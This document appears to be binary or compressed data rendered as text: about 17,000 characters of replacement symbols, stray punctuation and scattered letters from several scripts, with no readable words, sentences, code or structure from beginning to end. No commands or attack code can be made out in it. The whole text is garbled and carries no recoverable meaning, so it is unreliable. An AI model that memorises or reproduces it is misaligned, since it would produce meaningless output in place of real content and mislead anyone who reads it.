�zMo��~(|����v6�VͦXMditY��%�Cd!�;�_�_��E`���\�ɉg��~MzMv|x�P��=MU��s����A]��S�TRTZdAn{>c�oo������p��q��[�����XO)4��A{mO1D��ƕ�o��kܖd�p�|`gϑ�k'�����[vi��w|���C>��1���<��{Z�^CI����f؈��M�7]��[��L}o�=w�	ЩވEW�3���Pާ��?��զ�o����BGx٦j���`.B�8���jb!�lO�e8��Xľ�Z�jd"�����d4IQ~���]B�c�U=�&z3O�;9�_��F\C�Tmfd��V��k@�B��4�b<ƕ5����q����ވ���������w�0��(H
���l\�iI��I�9������T�jD	� �)A���<x8�͊��2�a�E�߮`T�(�
����<��*�+��݂���+�0�]���I�� �-��	�����B�q�F?��~���J��5�UBߣM������O���@0gV-�D��Q��@ڏ)=�����1����H�+�.��f�xlS��c6��9�7:wʕ�Q��F�����இ���\�%;�	3$Տ�Ta���ow�@3�KMH�R��t�BlC��c�2\�$�2���}�2��ё���Щ\�Ŵ����	��I��E]o���a?��R5nW ;�O�3�ˢ��*c}К�T�Հ��į��q�?� 8��l�
Y�Q������=j	55�kِ���fIO-��Q�������>�h4=`�ׇʠH���z�����@�Ҩ^���О�N��> h��k�ܞi�mp�	~,ם���`)��!�+ݲ"b � ,�]w�Z(�I�������FM����*ͪ�P,%udD�1hޅ^Q�-�� ���lԧ��##,��l#j���
n51*�%
� ���ev1��Sf�$��(�ׄ#.*�I!PI����*[B�7g!L�>^!ǸA��)��įKi_X+��bJ����"��h����[���/E���	h�t��NI��:2̫�CI(�&}� �ʺ8��u"��!Z�c1�/��,Ù�9A}#�2������o�σ�$f�w���+�wf寂�!��Ւ��� ����8����0V���-#��:�����͘��<R����g��l����D�h=Hd�|Hm�	<Q�t�c�#M0kӤ�>kRJNA�D�xe��;+Ǒ�3@/}	L�Dt��E������uI?Ssn##�t+�%�R���c&+�{f�����:\8&o7��r�;�}�=Ѣ�&�H\�6A}��@U�"�������� ����@����L_�?G�F3��bz)D�������wp�D��~����IK�_2)F\?KcP����$���ji����~R��f5xӌ�=��'�\����A�7M'j�ĕ�	�¤�/�*���Lj(��¬i<�= 	N���%p��V9�I��f��b�(T,���0:E!���֜�6ե��۞]������D-����9e�E�w@��2&�>�h'��0�:۾H� ����b� P-��QÀ�h����N��K�c�n�k���yA��[�^(�&}e��L�gwE��꜈� ��a�����I��u������d�A���9��4��LOy�0t��Q�����M(��o�"�*��a���a���ʏe9,���؃�B��ĬmTWz�ܶ$�n��i����}<���̷�{#2tl����Ƙ�tT�q!JYϳ	c�	xt����Ir]��\ �!��
��1�c��A�Z��5
d�h��-���k��b *.xd��q�7�|Ó$�l@��d;�.]j�?�wi �;�d� ����
�e�Ή�Z6��U��*��Y!��D�c�ON}��)���3�ϡ�\K�����j*h��S��I8�¥]�}lN�2�.^%`��{�ςc�H$�J�V�v>0xc�i�>*�{%���UPVlJu��A۽�H`��5r�G:�k�B�t� ��.�I�������X��n#��t\�����ʣ�R�b�>����E1>������������V�FU�g��c$P����0Z��rCn(��w������α�����9��O8�_�$���Q�~ޖAc,03�qՔ�E��AA՚�"�̨g���o�@n�S*׬!;E\��2��}MT�R�d�F1�f�p ����w}�b6�K�X����o��[^��ԉ�2��ӭ:��{$��&d	�ʔ*�O#��8����믟�΢�-GeWvI��X�*`�U;���Y�E���ϔ0.F���	C�@��[g�b2j5�`�D��%���r�Y�9��֕ن�T��w�%��晋�U"Hz����C8�U�6%�r�h~9'��J��Q�ݾM�`�6!�T�(��?Vs\P�.^R���Z�R�=wt`��:ZK���5 �`Ie��LQA��Z4!!��5y0����`��L�K�'��w�0�ς�+� �6��do���o���);��Z,���S������y�A���Lr�y���d�GXG�z�+�� �$?�EGU$W_=���(s>�̏�<ֺ���Y����@%*�P�'yV+R����w��8:�((��d^sRQ��Y��?��lK���xP�Y���Q.'ov_�q/�n�v��,Ȓ	��؏`>�m=�b-��p𸏐�?�� �����o�N��O��C� ����� Ӷ������)��7ʏ��}��V_�+��^�~|	`O��Y\�N���(�ꪭҺ��"��|N�s��.n·Z������c	�=Z���X�������N�H	�����]����n�����<gj�t� ӯ�w��`��p�߰�5���R/�ۧ� ������x�[��#��l+�%�����]݁����ੴ��ީ��@��� p�h�����> 9��� 7j�@9�:�R���}�Z����(�ȓ:���*���"pͳZI���	�Z0�\@
_p�Y��d?��0�M���<���ቛ�8�*`��8
�H�(��Ԅ;����\�8K�UP���B��W�]*��>���X�w���,�m]����1�־��wߡ�������~*`�ʱ 
���m��b�݈�(�y��1Κ^���z�i��}ܚCڋ�+��Á��}��q������Nm�6�������v��I@�1�[����X�a��+�ǳ�φᲠ��̿x��-��GY�ܳ�pj��ł������{̬�c�H��!���$M�m?A)���Mˡ�Z��<��h		^�K7����`��߫�	�1�B��Q�)w��f��Ԏ
i��ׇ�ԁڑ�?2��ax�(Q)�ߺ�@�k���1�X+�������q����葲�����
� �A�)�*�H��~ׄ��<��$�πء�9�	���Bҳ��E�F�*�"���8�B;�M���戁m�Θ!�b���U���a�ԟ�	 �i,��ԡ��o�{nص��Z�a-X�+�2㼒�-t��ٌ땲���������΄�A�բ�((/w��"�+������=����R�C���/ta�a+��̨��8��X/ وѭ�����;�WA/�1,�-�S,�;�/�ۍ����ˌ�H��ȋ/)"�x�I��M�����. ��j=���Y1�L�� �5`�ra)K!��8��k�%~^١��8�-0��,x %;�k^�ay�)�[�z	�K�j1"�ي���H[&��*��~
���M?��2�_��L#��-��&�C/����ٔ�8�:�!�9�w2���K"(���
��h� ���#�i����&�8��G���L�o�`н,B���#�l���OO۩�<��'R��#b�$�&�j>��$�*�� L�~���h���D�*Y���!�r�+�0<���2��s>���8�S
����x��h������0{�� � ��M�1��2!���9���e��i���t(�b�H�4�Q �2�:�4��T<���32'c2$���120�� iP�/{���#�w((O,������Y���2m�!ß���X�Y�?�7�5B��!�{��� A⹵)(�)����)�3��s�v�$+�$m>��7%����!!�C�n���ӕâ��=ƨ�)00G�,Zc��4���5�O���{I�i��R�E�4\��1�L�]H.�I���K��K���d��n�* �첰i5��k�6���ƍ�I*r1�Ӏ�I���%�?�?����Ί�1�M���$(T���L	܏4R�W�I�䳂w�	7�Iǔ퓍=O .-������������J��� �N"N�k<}�K�CB�(P#�uo1�����/����H�1H��Ә�]N3@�i���)I'�����-/5Ê%�73a���N��6��B�]4�2@x"N���������M۔Ki�%.��򕝔M���Q�Ԅ�L̴�����OD<��)��˟�]ÐY�K4�E�IA��@��Jv�8ٹX�F�Ò���-�)��Z�%f���+rc
��@.�O�w�5�erDGu��f�#��Ɋ7c�\^9�����Z�5�å����X���������TE*̨�k&y�\�E>��*\��o�8�E\��^��X��A���m�,;F�)��FqTC6��E��U/��P���ŕ�ό��e�9<^�^��Q�����K�0�@#�3aX�����Q�]�!�������u[T��(6��Ȓ+^ �R�՞eF�?�JJ<T��u���_Ō�(E��U�!G��A��PR�Z�ALwuP��R�tUh^o�V6V-�5�?�#h�nO^��ZWu_�EE�l���'�\w5@�e~�"�(Vŀl���h5�Z��=[�(�!J�ш��W��V�N#�U�8�hy�S��h%�hb3���G?�V�h��f���z��k�-dɥ�T�hpui��Պw�\��F�����ǅ�V[{h�j���F��E�%��W`eSQt ����U=^�l����9��V��Hl/�h��Vۆm�vmce���A����U�Bm�`��+shϻw�U�!G�����læ��6J6J�o��o�&a��mrSo�&���$AV�'����8��^�� �T<[n�f��v��Fc�6a�a�����2`ulbe�]b�]W�n��a�Xn�a_6��fc�la�fe��>�%���A���b`�:�Tf�ȉ�8��&�xa�ne}6g��oufe2Ve�8�`|Fs��J!aBvl�Rfkc���e��c�(g��e��XAa�UjTfHvc[�_1�������mb6x���Xw>�,	�'E�y\g>�yrfQ�g��江Zlj�f��;3��z�gh2�n�������{��g��gP6y0��t�~Fg��1!��D�[hsg��S�b�������d�G죴c�g���~>f}��~P6g�Ǌ��Z���7��i���h��}���Qbx�h���N�>z?��p"r	Gr&璤ER�Bl~�y�;e'e��=p���|���fkTJh�d+Gy#gr>fr�n
��'���@y#hc�vnwn|��a6w�������te{c!�c�W�_��\�u�d���V�����xV�h�)e��#7G,Q��7��+����s��eg) rN�p�w�T��W���]�0c�PXkyw7��7s���7��s��P�轙����e7�!wt wu�saswAĦF�0۳�?3m䁈�o�GcY��|,6�v]=L�p�rNEJ�4{ӯo�fl��ok�3�zN9���ON���h���{�h�߾�2�=P�놏��~dgtQv{��}��wyeQ��F�]��zR��m�l%�k�!���ˌ�E�p�GJ]�e!�~�x�IZ�\�s3~]P#��R/D"v7��9���}-rT�3����\��gtWtGp��~���e]��s��[�.}�y���~��v� �����U�:pM�pr�'p]���'S\+��3�+��B�g%�p�We/�v��0�!?~�$�e<�{E�y�kT��g}=�t�g3����z�S:F���aMGp6VxQr���k�ڨ��l�~ն��Zw�z0Uu6�:�zTy�WPv�+�-�F�&pTrk��h��Aqjgi���K��9��^���1��=��Np��g^�g�|�Yv�P���Wt�Gnɖ�`-`m},)�gz�G�R�ʣaSm17��qH��~]Ay�S�fV��R:U��eǒ���$v͘�|b~�z�Fk��1}Vu�w�ךw1���6�GJʵg��~�ǉDF(7gӇ%�a�T����V�kbA��U�2c1���:���v��G׻;�� y��{�wXz1�ox6�#_q��6�N7�~K���Ӓr�,�|c-MGJ�Ty�k���Z�{5��ȏ|u�h٦��g�j79���7��7�z��-�i��b��`31vHA���E�~p4��߲�y�h?�8s��h��v�/޾̦w�e�T�w^�T3��&h��"~u����A �Gt��`s�o�Hqj79�K�����x��M�=D�T?���|�ƽ=*����=p�e�4�m�_�w�Wq��6�N7�G��+X�T-/�iz|wLh�s��AkRy�/{����t|5j�X�Mœ����0��7��]��]L�QLETEEh�6�*�m&6g�q}��e�G���/�vd�Z�AX�RR3�]�%LEՈ��5P�e��y狐�_$���S2�6���7g���'�{�-k�-?�nc�/���8��~!���Hy�ht�8Nּ�EB�)�!Wr<���M|���P!��Vc�Qu=c_�| G��@���f��ܭ�����ȏ�X�
���L�wi���f+�-�&s��?��z�;aUJu:{p
�y=vt���Fǉ��敜�`�0�o�@���9��B���i����1c�Ѯ�|�yr!gt5N��3��7��*DԪ�T�T�&�^>T�f�>��s�FpF璥�m��Y�-�@ID �b�%?-��z��|�?�D�T��pFW��f@XRX*����9P�f?�b��5~�L���z��k���rP]rM��.�V��|��C{��!e5�9�����UH�|�w�ٲhtEwt�9rb?�u@E�#��>Q�'�R\��S�b���\�=c�s)it'�TF�zTѫ����Қ��uaFek���LZ1[a�x�7��it�yr"w�7���}�;�Yj����P]��mkL?m�z��pD�tgtGe�e]B���ь@��FX�P�5��8�o�C�w��cc�prEr!�y�d��[e=D2D�U�gd^P!Sm�$�:DjO�|�w��HJ��p.GJpTk�&�e^��{��9ҩi�u^L�T1[c�fw��x�|Q~p�r,Yv�|�W�pȋ�bd\��_L�T�S�Uc1vu}�����''r��@FwΣ�SL�<7����q��������������w��������β8��<�������ℛ�����y,,���ڊ��D�����{����i8;�	���@��ύ��� M�Z�)$
������`8(�����kM!�BΕ�]���0�������D4!�W6���f�@,ě���,�kO�Y>��N��]�N�)dm��֤}bl!�1 6���zf%���h�������X���g[����~�IG����^{��_�?}3�Dw^c�	e���Px;H�KI'��@��ys��2��8�J���؞��W��I�����Ԥ�J��Q���� ���l������� ��<\�Z���w��ү�
��(�9Y���%�ʌ0V��}��-���^ ����(�k������(����i�&ϩ>a�,�@�J
ޕ�(�����N�]�w�0�	�:��З�Bɸ-����֛�����H���
 �Ke�Z-�|̍��+)8wR,Si�!�Z.�=1Q����������`����c�'2�`���m -�/(>V����a�b�8[.2�i���sѓ��!!�n���yQ޶��tzə�ĺWlU1��l00�8i'��ퟂ^�9 C�YYIR)�鍴U�����Dh%�_&���&��2� ��D�9�d��Y�S-�;$�������MJ�8O��.S��� �dI��c4�7�g���( �>Q�+ޝ��B�]v-I�9w�4��Ӑ�N�8Gyp� Zqo6�.��P�)��R�$�[��//��?qE!��uNN�j�x���AŦ1e���o0��7Clk]��lc^�=�J����W,��� >X�_K�`�o��T����x����ʲ�%����B*�Y�[v�fY"��>�{v�[#��\ܯ�5eBԙ��/�Z=���#b{��7ͽ��T�7�ߨ��d�.��6B��G��EFK�H!����H�oܳH&
�I�q���&���z�wŻ�$p��I0��9o�ӣ_�bz�����{ʞ/��9�޶�*h)�'�j�G ����$	��
����ia��\[ϒ��'T��� Ov�EĀ*�]��V������G����MMQa� �\(����D��Igd..���x�W����qݘϞL%���"Ƭ���NB݃��:K�I����֟jM��͊����] 	�Y�$�O�@2E�``�¯�k0E9��<�j�X�u̩�PH��lw���m�y�K�6���ݡÓ\�*K�5���l�0.�Cz��b�Wr����;��B�N�: Ңl���w�κ�M� |Ri}NLGc��'q�40�@:+��L �=�e����+��&܄Uk�ݚ����3�)�e��{��\�.z�)�M ���9��[%C̢���V���`0��4�nߜc�a��=��b�}}'��]$���c�
 �<�9	ł�h�F����#H�J�A�ť@�������C�?��_IwV��z��͹��H���jӆ��X\�=��$^~H�S����,a���Y:X')u%�S_�WPY��&�Qh7�]!����ӻ&���V�X��XnD�H�>N��_,���s��Ȃ����e�]CR���1���H.)/�	�B�Dpt?�0�	^>n���6�����r���P��h�"�u�
�s�4z�'V9�����9]�0�Y]�%��U���Pf���>u]�Oy2KwR�7�D	�����&<1f�e����wӥ��j8��{�����ɠ�C���W���%X��:�7>ijF�1;�#�X 5���3N�9A����'�m�I(x��4��M(A�IdF^L\0���3��m�ࢪޜ�7�Z���_�:�V�����cr;�I�>-�^$��h��:ʹ[��l!1i�koy�"R�]���/�T��M���{J�\��솔�;�����X��\�޹L?�V���a�
�]G����7K�l3hK]������p�w|�ab�Y�iE��� �Z�O�/������iWQ���6@TF~������ nwM��:��nU��g�oR[�3:�2jjS�ݖ������׾y;[�M=�f�7d�E�N?�/����b���������&̆r�x��ri_��W����P��Ĵ�K�-0;�"�c9�.L�U��>��}�4��u$�9p�[��~O�Q�2�RL��K�����3��G�@;0jLI��޲�f��wD���B��A�Y4�d�QW+�|���1��� K�z��]�[
���l_��ϴZ��������n����h���	{ߌ��	����.�џ�g��!<����m*�?���J���.���k�]����뾍����ߛ���]���^��(��<��oųk��@���� ������h�{	Dl�FZ�U<�%̩˟���|�������9��0��o�v��~k�����>���=O�����x�߉��`��y�{w/ڝ�@>�����_�_���{�ԏ�>��@��.} ��%.�2ˣ���O�P� 
:��L���ez��j�J�������ª�������[�$o�_��1��,��ܿ�=�U�% ���`��9�_��9���N
\�y�o�����/�ɟ�k�֓.�a@M����-�>��p�n��zX~�Z-��	?�� ����ۙX@�s0��P���/�,+�*ק�x������)��w+����8��P��q�P	 (���=��`m�����+�[�bЊK���8�_���բ|�
Ó�ݜ�[�)P�(�Wy�Jޏ$��e�̜: ����ݓ��S.H}��mq��0�by�������ƅ�Y!;��� 
3��_#�J��n	������먍��:˳)�������Q��.�� �u{ąK���#�����5��ר�:��^�0��?�����1���l�Ӟ���%wl���暦H.��A5�V`��b� ��� ~��K����Mɝ�����l���c!�g�O��������~��p�����ΐ���~��ޑ����
����^���~� �Q����ndz־�6ڹ���T��Ұ� ���0��l�=,��B��X�,��/a+J�`q�r�s���.�T�,�(�1���"۳�-R���Q	������ ��,�(��֞xS�b�Q�w/���()��띳ܓ"��:�����ؾ�� B(H��W��{�r $���U�!;���b�����?���ؒ-�J"�l���X^;�#n�$ ����<A�����R"R�6���T���M�%^���x֋�ɇ���~A%b�+�y�����2%C��3"7K�'+{�'�:%Κ������_⇼��8���#�����v�"=<�+! �m,c��r��n ����(�����sߏ�w��Y-�In�S�:A"b���(�Έ�X�8����
�'^O��R6�Ұ{�!���ܿ�]:���}�R `)���l�����y��8��9��o�M$�a(ļ���*�J��ڏk�i{&6�$u2%5M��x��J��9�d9�'2��{�� 2�m��%e9�����s�(�.���T���Ï��388���[�K9���-U��o��k��?1�A8w2�����c2 �{�*�m���F��Z�����̓^�����[��r-w���(�k�6��6���x=à#٩����F��ؤ���.l��?�k&x�%����S� 3�Q+8,��>ˣ3�c4=7��5�=���5���ؔ�h1�H栛� #:z�G�I�� ��LJ3C��� ʳ��8�vb��s�n�06�H|2�ݬ��7�47�q��ۧs�x�������8K`��t*�JD�����r�I�?���q3S�`����v>	�j�lq,�0���T�Ӟ�Ej0]5�HB/�R<Ww��h�(-⊞<	Oԝ��bӇȌ�x� XO�_:")����!@d�L�!����+2���.���P���>�d/�T8C0���1q���.�9>2��5����c���C�l�(CR��}�*���]��Nw+���F�HB�(�:5)՜�I�Ӯ<����E��.l���PC�s1|�.��DkdAJ^��F�ů_�@.���!E��|���t�<M�9K�1�S�N��8Ë�K��ܭF�[>IP憢�4wtߖ���ᚓ�rdY�4���N�Z�6�L��,�.!5�<�%Fu��"*��ˊ�[�i��5Y���՜�\�J�%\�(A�<��Dm����1���Tm��k$�B9�nCTYC�-
�\��6>�^��<�5P^��%A��Q�+o��߱�H���y4]��F�%��������\7�����Hj���%!�X^��X���$���͇CF/DN�b�Ip�2���/��$RDJ7ͽ�;^��S��w>^�r%��tw<,lZ��Ɍ8=űU��*"�.���UTD9�8Ǹ����d�9�Q,%W\%�vs�@�B]��_��v���U4�Wx�+��Z�5��W����&Y��5ZU�?O�_�Q����UsŌWIL��er��A@�Gq\��S�S��Q`�S��]e�=ï�(=iUP�xi�i��m[�fӷ�Om!ǱW�Xk��i�S�6m^�f\� u���X��`�pS��K��ٶ�2Ǽ��mi�FnH[mSW�����n+A5}w�(͊	V�^ekw����!��.�5����{�S�iPX�`rŉ=�5�?xp� "������M�}�{�U��S5�ӟ��a�ɋ���m�k�W�[kxiSF��#B��%��Q��e���ePeR6eP���S��i���FQVbR숚�`6l8��fWX�W�#��Fv��g㕧@�b\�Y:8����Lnʉ7��7a��G��k�Â7c�Jb�y�T�~�_$?I�Vi�lu�n��`��0�x��=o��y�fowVx�8C1f9�&f&x�o��9q�!2"D��Xf�k:fc��S��2�2��9��\
9�ɰi�MRa�W}ַ{ܶi�������P��ǄHgf�i�f��)��m��y�G�W�3tx�&��a��~�8y<�T!������d��b�&mj����x�wp�p9d�g����vf7{�'��	D���bp�+��#0{eFf��Ǧ�GI�b�rԻpꨊK�p���`�7Je=dH���H����V`�wq�6���*�r(�o
�k�v�x���sNTZ�1[:����g�1���W�|��p�zԗ~Y�e�Sm����hY}�]���P�؈�jaUf?��8�B���v�'v�7fK�i��e�x[(���䦃(���`�|�A�Yf�xku���g�gdW�H�bg��'x�֊w�0��Di�B��%��T��j·dO�z�o2H�b7c�'v��iKW�u[i$�v;Z����CQ-��ZEbl1a�SmU�kwכ9�p�v��ټ�d�Q��8j�!�(D�ѿ��Nz��M2a�f��G��o���qj��ƻކd�P����F anTh���C��Q�FU���bnw{�fc�8hww�?s�W{��5h�g)&��ad�nA�i��h�h-��p�{�N	=|��~mf�ž��fln�"/H�Y��4`g�6|�bٺ�ӯ8+"��	��#5�!�Ý�4����v�;2���Yy�x~g�lV���T9�Iec�wf��p��r5���w��/��}��R��ȴv�Wπ"IaoA�W�YtJF}��m�6U^g�r�%��W<׉�y$&���4�y�`x\���FcH�y$q��*7W-��T>-��Х`�d�d:}&��~I�{��4!�dn�L�	{��~�f�7W{� !=+-( k�=����k�f;9x�:Q g�b��N}�W帊��Eg{lAc������\*!\]bh������3|$�˼ΛHfc���&��v��~σ`�~�HQ�p��w��Ou�H1[35s:#Kv��d$'���qHƛ.�t��_�fdo,a�h��Q�m
�U353N��iU�W���NSs.Qx�'vɹ{~�3�m�]M�T���%�r[J�г".�I���4�{K}�����p�^f�B�6�l��j���U.��d�Gq��� aHGr��t�8S��$�":\B�Dm�"N�0���/T3#�i%)w	F}H����{H�*'��j�����)Si�DIq�����Җ�`�w���x���#'v�~W��7a��c��2�B3��6�i�F=��s1$95����d�~n�4v{�w}�W�vf�RƏ��	�����f�FJ\��P^g�B�v��'��hf��sFr�X��Hb�z`�� O�FP����1����!˜s���wfl��)SP���e��4��u.�~`an:Co�������]_3U��j�~5#~���㒀���>�;�����w{6V��w}�Ͱ�]�uZ2���K3�C���_�2�w�kd�U���Bc$�t$v{��~`�va�K�_�0ЂE\����F޽l��l�S3OE;rq�~�Jt��G26ΛyFp��9�}X�i����6o�J����$� �Ai��f��~�V��z`��a6�HƉ
�];-3����P3q�z�+D.5�hL4p��6��%.�����~Dgs3�O/�pF7'y"�t<�FN����0׳��~��=��e�ժ(w1o�G}�ft9�4�TȰ�W7��T�Y���Fp�&Si�>M���d���6aunH� ×~o�p��i�gHcv�g`UX�v��cLikOr�
�%UVAH�ކ�i@}�7Q�z�$��k}Iv!�SXKp��O��4�T�̟��S��������shZ+a�~��x��paF*�QX�4�P5BTr�2�걁���b&���eƟ�s�ש�7tꨬ@'v�W�Up[hB)D&�5Z��މ�����U�U^B��
V;жq�y��angH�(��b�d��/M����q���������������w�����,����D
8Ξ�͔�L��
����H0�������zʁ��.����O���!	K��V4�HΊ�����9�J���29�����p�:lߟ��\�[����="�;����� ͏���f��
��
�dX��'������l�<�:jؤ��k7�������m:���I��mh�&3�z�t�z�_�K�>q,�&өK���$gVY�FeX��^c{�b��puS��Y@�{��::]TБjw�u8�B=�+�!:��YCcV�8j�9l�bN62�~Qa��S�ii^��f.��]N��I����W�p9>
w�(������]�ߖ��u���-L���Ll�����
ǹQ\H��|Rے���� �jr��n��W�bI���R�_�}����lߕv��=�Q�������NN*��y����)��h�q���RI���:��
��o)�:�MJ�6�H�@�����q/����,�@*끦���t}ϓ�ZwA��5����2/&��h/�۸�ə�ol��-� L,*�*R�T�`j-jo��`a/���)8�a����غ`�����?��)�U~ac��l�$ 	â�n"��Xγ����!��$���O5]�5�l��'�f�$�Y��d�7�KV���-2W��S���%>��R�nC�O��M�#�;�z�s~f�ѽ5 Y���8L��5pR(/�����ˎ������{D�� ~[[B.$�XB>S��^�󕊂��w�`C͆��S��3�,�����N�}F���Տ5��j�#
�v>Iםr�w�bM��Fgbr?�t�y_�����d�=�LR;"da�.��H }c��űX�$�be�!�DI	��C���:�{�%L���Uc!�sf�3|wv}3՚I�g.oLG�@E#A%�mql���2�Lj߼YG�/�ז�4F���8ڈ�?4qx �ek�|�H�D�'�~Cց\-���C���
���-{���+�d�_�j�ܯ�\wF���դ���P$Ec�;X��};e����@䯷����hMx����X���_LJ?�xE��䔏+p�4���$랑`�H=ʟ$��8LG����@׍�  �]֐�(���4��٤��Ŋ��\�	�Nʺ��"R��?oua#����IA�P�D����ɑ�9łS3��&��T�7��Mo�C���ߌ�b�@��AE�̸�[��b�#�.���F���A�nE��R��t�&ЛQD/�;Qw�Ɔ�ͺ�ܚ�A�J���HѺ��o�C4E(��
�N<P/�qaG|�O���-�%�C[��a��y�)d+��j����9@ͤ���溞��S,rN�2 �o-&>ئQ����u��-�;������Y��=��]p&K���;R(�o ć~�%���B�)�"	_���I�:
���ދ�Ŏ���-�����LZ��`���QQƕ�ċ��H�����]���U ���.�c�j��Z̟م-R�"��A�wJ���#�>Q]Y�9�;F*@u�F N�k��轥m!:e�)>���Rl������n���E�����l��=¤ۧ�2�V�:�z�Ua"�����Oc���=7)�'�ģBe1���B�ף+AV%)X�d&�ل�9�X�����`�KIո�1���F��bS��Z��= ���7QL!�qRUb|7��掮��E]�ͣ��˞��6|�!�i
X�П�Z<
�*�xr�+mŚ�
_H�\�ģ�]��~�#w�xǠ�-c��O�^����R��Q۳V�;L�>�g 6�Ǿ-QE��?�P����'�=����C�ly���$��a4f8��y+c�,����ef��EҀ�aU�*�]A0�=����b�����b�R;b���=�5щ�nn��&)^�i(�	�sD�1MF�I�Y�J[��Գ�C9��c�<
k]"%E�\�Q4��=)�N�oH]�y2[� �ԑ3�uk��)��oֆ���M� �+�Uk�'=�Dw������`A@�@[|�>��|]'|zŁ�C�X�������<ƃc�BmD?�uV���>d9��b��C�[��|�#��<$p�>u��I�A���U���υ�c��#9si���ǎ98��p&��d#�k�E�`�N���6������D١�*=R7�,�yb×�LS�)Z���=���cSY56M��G&E�}��3UԐk&� ���tވ5��{����7�!k�?jL��2�^�М�l����w4gՉ��t#G�b?4p^�:1��u��u
?�T$χ���Ԡ�p�����ͭ��۞���������Z�?/��>�����-�/�����ގ`��]�P��'-��-�����	���~����e��J��n�t<�kM��M�2���-��ૈ�n��J�����0ĝ���,�f޾�+���//�c���M�n;��{oؚ���?���9������������ �N�8�O����� c˫,I���w�	-�i-�i=�%�
���;��
�� �l�����) )�n��� �����_��ǒ/��
�ڕ��`���ؠ�c+
A�X��ص�=�9>:�$�C�S���N
6� �� �n�:��������̚9���<�:�з��
-��%y?TP���Eٛ�	^������9�^�=<��������|���0�舎H�4�Alc���|�n����͐`0�׏s��O���lXO��wP����u��O�/*��{kmr�Э����\�x����a|�	�@�� ��q�`������!��^�� �Q[���kP�������ӯ��?h�P��{Ȍ[�W��;z�A��ה����O��x��1�i 4I�<x?x1��	��y��Ƚ���̌� �@a���ϫ����d>���i-@�6��
�k�p�� ����׻+�S��5��0�P�s!q��w����a�CQ����ǿ�`ۛ�*
�:N�^|��A�-Ô}E'��-쒁�'�� 玼�*�b�����]���~.��VA)��l���a�v@�rz��}�0�|�P���ؔbױ~�wa����w���� ��𬀳Z*b,,���1�������bP�0܃5M�<����̈2����x�I(�� ���}����+E!�0�mOű}�M�<��M�����*���۬�\f���w��n�<������*-�	//�����z��Q���,m�񁬊�b��l /Y�Z= �J�X��<-�	����=�ŝ~ &BDi�ֺ���ʉ�t � ⶼ�Y	���'ރW_�-_ے/��[�����/w`���ռ��o����Y]���o���������(XNŻ8�����.����ͫX�^O�_�'ˣ���](b���'l�&=���0���Ѝ��N��L�\��rA���9:wK��X����N�� ���F���.�8	�*�^��-"����>* �C���˸)�{��F�Q"��X�j�>�3�,ۋ>�s����nq;p�=:�f�����t������z�����c(�(�]��.?���x:�H֯P������A��
R�?p�Ym��}�4����"�Ж���1@$8��وQ��ؗ��
½I�����S��X61+z�2�@A'b��&��[�H4@p�Q�(��]��Dwb�ێ�B�@�n�-R���.���VC�}��l�[r���(��]+@�:r5�ӛI��3ݵP0�u�""GM9��7�d$n�(���
?K�4��ӊjB"C2"3�����2��D�6f�#�d�Nc���Km��Hq�5Ks�	4X�֐�$����I[��胼����ŝ��y=���0 ��Xa���.'�"�7�T�T�p3�M&�0�D�o��AH��N��HY�>sK�쏻؛h�)�\��w5���B�Js��_L/��Q2%3.�%�d��6��@Gr��k����Km����&�%�-���뚮</��|�L����=�7ܜHƤH.ވ�ʝ9Z�����H�3�2�3��#����C��A��T��§g�6T(K�E��B���j���-�$�o̕�+�M=�G>�O��#W���7~��N@N�X�˧�$]+�*Xvc�5��������GGC��&"kOCL��F/Έ����FN��ܡ�! N��X���YwĈ�u�u>��sA)�G�I3��ړ)�'�Q�0��!ZD$z���\��[�1��D�Y`ߊ	�tL~�ɥ��XQ��/�Ε�gT6�@�h�o$��舍�[��]q<���]f���bK-���[襊�t-�e��+P��:����@A���ݴ�u������_�e�Պ,�R��[�8��r�%��5R��[�u7��K��F���[9k��tMo�ý�U]J�CN~��u��NT�xT��TZQ_�La���Y��Վ�X�wD)D�v�߅����T]�\�(P�hTjTCP�^�QL|�8�<B�GRR~�^��_�US8PQ��UQI�&��@4�G��%}�U{�^��Uz�^��U��IMZ�U|���h�����4r���i��k�0Y�W�sV���z�k��#��3W9�2�9k��h�y�=�8h�Fh��F��Zɵ%�0��W�mגQ
Wµ�\�O��m�i���ƈ�߈�un�R�FS�B ��%�^�mІW̸�]奖xE-~��n�w�l�Fn��:x`:����V�8h>�>���]�h�Z��F �Ro��bG�Z����S��k]R�9���`Yk�U�HQ/�0��T����ZV�(���bP��+r��F^ߛP�RD��Y2;�FT..j2l����aL�:8���E/e��:�/�oF�h���P�bz֊�첂�1%�n͊M�b�Ɖ=Vey5��h��f	�&��ϊXf�f�d�9��Gy�/~Ѷ�����"WX�x�=F��5�5;�hy�w6k�e��z��hP��ҽy%]a�Wy(F��C,/ g�Ǘ�8&6�ŀO��b+�b>�lOd��[�"�d�,�͆(yz�Y�y�b�����=8�C\ATĕ�}�Fe�Vz��f�aվoI��58�cCf4�[���Z��W,P�'e�K�S�z$�,�1;�n��Gq~vq򷊰`����]	�у�o�3����A����{����Ж�o�1����Cs���=��-�%'��/C�c�u���s��s�&�g5|	wL�2�'"=�ZU�iG�}��h���5r�\tHx�������|�q_�kg���vd�����pE�4Jk0�t>F0+!-
�N`�'�0�U$^'ws��k�%���%��PKt�L'xn�����2b�-��&?^'w$gKs�_��eQFm�@�S��^=�}��b0�>�1xrL���p�U�9ˋ��^'w����o�A��EDL��$��+�{cLm�{�wr�m���:���}1܃!�K�+�b�{j�|�y,w<m�~X��_&�<���x��O�c��g���wp��x���{�p��p��-SLE��P^ǋ�|C�m��LR"`X@�U[�������G��~x�~����KH�QA�����1��EpB�ne.'v3�B�vr6�$�$��s\T�~��p1�s�,#����8��ƹ&R �%"[w�]���m3� �ж�c;�ɻ"�^j0p
�w�h"��s,�3�88j:��� ��'e�����X��i"�;,/�#!ؓ�4ߖ ŲH�|w�z*���Ë'���>jdp:��ͷ�D*o::��u̌�ɹOyc�s*6ÿ)%��qSQ^�g��|��|�Wykel%r���8h��ILKC�^�Ȍvs�ƌ������`�v�i�~�j}|^�q�Gy����`#A8��5�R&�=�Co�&U�yp���W�_s�x������i��u=�~��g�}�[2��t��k�.��9!,�>
g�&9�q���7��g�n;v�^�oG��x�h���E}.w}m�xWCt�*7mtGe�g*b.A����|(�r=�u��˷���c�x�Wp��~j���E}4\:�t_R�R[Q"����g(|��#��g�73�7yi�~��5��v����W�6%�h1��
5Q&S�3CrUw!pF8��M�],�K��g�nGU��r�fS�1�^�פ�I��Pc���ٔ��#I�&v7;�bqç�۹!>W2*;�|7y˷~��u��o��zb��S,j
